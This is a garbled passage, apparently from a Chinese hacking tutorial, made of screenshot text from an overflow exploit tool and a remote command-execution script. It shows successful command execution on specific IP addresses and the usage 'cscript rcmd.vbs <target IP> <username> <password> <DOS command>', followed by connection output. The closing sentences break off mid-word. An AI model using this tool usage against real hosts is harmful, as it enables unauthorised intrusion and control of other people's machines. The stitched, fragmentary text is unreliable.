 开始 暂停 当前溢出IP: 59.40.211.115
100%
图 8
在 125.123.87.188 上执行命令成功了
请按任意键继续. . .
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
远程调用Cmd执行DOS命令
By Jzpo
欢迎访问 Http://Jzpo.Com/
用法:
cscript rcmd.vbs <目标IP> <用户名> <密码> <要执行的DOS命令>
正在连接 125.123.83.99中,请稍等....
成功了!
正在执行命令....
选中1210.t
会弹出好多个
如图9。
由于我
功溢出后需要
如图10 所示